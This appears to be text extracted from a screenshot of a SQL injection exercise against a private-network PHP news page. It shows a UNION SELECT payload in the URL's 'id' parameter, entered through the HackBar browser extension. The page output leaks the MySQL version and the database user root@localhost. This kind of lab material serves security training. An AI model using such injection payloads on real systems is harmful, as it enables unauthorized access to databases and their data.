 192.168.100.250/index.php?news=show&id=19 union select 1,2,3,version(),user(),6,7,8,9
php
首页 · 登录 · 注册
5.5.53
作者：root@localhost / 时间：9
热度：2 / 阅读数：8
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
http://192.168.100.250/index.php?news=show&id=19 union select 1,2,3,version(),user(),6,7,8,9
Split URL
Execute
Post data Referer User Agent Cookies Clear All